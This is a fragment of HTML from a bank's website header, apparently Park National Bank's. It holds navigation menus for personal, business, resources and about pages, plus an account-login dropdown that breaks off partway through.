      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
		<li id="menu-item-22029" class="menu-item menu-item-type-post_type menu-item-object-page current---page-ancestor menu-item-22029"><a href="https://parknationalbank.com/about/community/" class="nav-section-link" aria-label="Our community involvement page. ">Community</a></li>
		<li id="menu-item-29775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29775"><a href="https://parknationalbank.com/about/culture/" class="nav-section-link" aria-label="Culture">Culture</a></li>
		<li id="menu-item-22860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22860"><a href="/locations/" class="nav-section-link" aria-label="Locations">Locations</a></li>
		<li id="menu-item-31079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31079"><a href="https://parknationalbank.com/about/meet-our-team/" class="nav-section-link" aria-label="Meet Our Team">Meet Our Team</a></li>
		<li id="menu-item-22031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22031"><a href="https://parknationalbank.com/about/news/" class="nav-section-link" aria-label="News page with links to various articles. ">News</a></li>
</ul>
</div>
</div>
</div></li>
          <li class="nav-top-level-link tab-login">
            <a href="#" id="login-toggle" class="top-level-anchor">Login</a>
            <div class="drop-down-menu container">
	<div class="drop-down-menu container">
	<div class="row drop-down-content">
		<div class="login_form_wrap">
			<div class="form-title">Account Login</div>
		    <label for="account-type_nav1">Account type</label>
		    <select name="OnlineServicesSelectBox" class="form_select" id="account-type_nav1" aria-label="Account type">
				<option value="Personal Banking" data-form="1">Personal Banking</option>
				<option value="Business Banking" data-form="2">Business Banking</option>
				<option value="Wealth Online" data-form="3">Wealth Online</option>
				<option value="Online Credit Card Access" data-form="4">Online Credit Card Access</option>
				<option value="OnDemand Payments" data-form="5">OnDemand Payments</option>
				<option value="GoRetire Plans" data-form="8">GoRetire</option>
				<option value="Polaris Investments" data-form="7">Polaris Investments</option>
			</select>
						<div class="form_block" data-form="form_1">
								<form action="https://parknational.onlinebank.com/login.aspx" method="post" autocomplete="off">
					<label for="LoginName_nav1">Username</label>
					<input type="text" name="LoginName" id="LoginName_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Personal Banking Account ID">
					<label for="Password_nav1">Password</label>
					<input type="password" name="Password" id="Password_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Personal Banking Account ID"/>
					<div class="links">
						<a href="https://parknational.onlinebank.com/ForgotPassword.aspx" id="PersonalBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
					</div>
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="https://parknational.onlinebank.com/RegistrationDisclosure.aspx" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Register Now for Online Banking</a>
				</div>
			</div>

						<div class="form_block form_hide" data-form="form_2">
				                <div class="business_banking_block">
				<!-- business login form duplicated from personal
					<form action="https://parknationalbank.olbanking.com/smallbusiness" method="post">
						<label for="HeroAccessID_nav1">Username</label>
						<input type="text" name="username" id="HeroAccessID_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account ID" aria-label="Business Banking Account ID">
						<label for="HeroAccessIDPassword_nav1">Password</label>
						<input type="password" name="password" id="HeroAccessIDPassword_nav1" required class="accessid txtBody" style="" autocomplete="off" placeholder="Account Password" aria-label="Business Banking Account ID"/>
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/" id="BusinessBankingForgotPassword_nav1" class="firstItem form-links">Forgot Password?</a>
						</div>
						<button type="submit" class="button secondary">Login</button>
					</form>

					<div class="links">
						<a href="https://ecorp.prkcorp.com/EBC_EBC1151" id="HerofirstTimeUserTrigger_nav1" class="firstItem form-links">Enroll Now for Business Online Banking</a><br/><br/>
					</div>
					-->
	                    <form method="GET" id="ebc-form_nav1" action="https://parknationalbank.olbanking.com/smallbusiness" autocomplete="off">
	                    	<input type="submit" class="button secondary" aria-label="Business Online Banking Login" value="LOGIN">
						<!--
						<input type="submit" class="button secondary" value="Log in" id="ebc-submit_nav1" />
						<div class="links">
							<a href="https://ecorp.prkcorp.com/EBC_EBC1151/ForgotPassword/044102362/1" class="firstItem" >Forgot Password or PIN?</a><br><br>
						</div> -->
	                    </form>

	                <script>
	                    var args = {
	                        applicationPath: "https://ecorp.prkcorp.com/EBC_EBC1151",
	                        profileNumber: 1,
	                        formId: "ebc-form_nav1",
	                        //passwordId: "ebc-password_nav1",
	                        //usernameId: "ebc-username_nav1",
	                        routingTransit: "044102362"
	                        //errorCallback: errorCallback,
	                        //submitCallback: submitCallback,
	                    };
	                    //new EBC.RemoteLogin(args);
	                </script>
                </div>
                <div class="cash_management_block">
                    <div class="label" id="CashManagementServicesHero_nav1">Treasury Management Services</div>
                    <select name="CashManagementServices" aria-labelledby="CashManagementServicesHero_nav1" class="cm_select" aria-label="Treasury Management Services Menu">
												<option value="https://parknationalbank.com/commercial-online-access/">Commercial Online</option>
						                        <option value="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018">Business Credit Cards</option>
                        <option value="https://prk-lockbox.prkcorp.com/LogIn.aspx">Business Lockbox</option>
                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
